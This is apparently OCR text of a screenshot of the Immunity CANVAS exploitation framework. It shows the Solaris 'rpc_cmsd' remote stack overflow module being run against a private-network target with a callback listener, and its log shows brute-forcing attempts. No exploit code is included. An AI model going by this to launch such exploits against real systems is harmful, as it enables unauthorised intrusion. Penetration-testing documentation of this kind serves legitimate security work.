 Computer
Immunity CANVAS Ver: 7.14 | Current Session: default
File Listeners Session Report Control Help
Target Host Stop Exploit Configuration
Current Callback 172.16.64.1
Current Target(s) 192.168.2.44
Screen Shots
Modules Search
ALL rpc_cmsd GO
Raw Regex
Name Description
solaris_rpc_cmsd Remote stack overflow within cmsd
-- 1 results for that query --
Node Tree Exploit Description
Node Management CANVAS World Map CmdLine
ID: 0
172.16.64.1
LocalNode
(selected)
Current Status Canvas Log Debug Log Data View
[2017-06-26 16:06:09,499] [ canvasengine] SOLARIS MOSDEF INTEL Listener Startup Requested on 192.168.2
[2017-06-26 16:06:09,502] [ canvasengine] Choosing correct callback interface for you
[2017-06-26 16:06:09,503] [ canvasengine] Running exploit Remote stack overflow within cmsd (aka EASYS
[2017-06-26 16:06:09,504] [ canvasengine] Callback chosen: 192.168.2.23
[2017-06-26 16:06:09,690] [ solaris_rpc_cmsd] Bruteforcing with 0xff
[2017-06-26 16:06:09,702] [ solaris_rpc_cmsd] Bruteforcing with 0xfe
Set Covertness: 1.0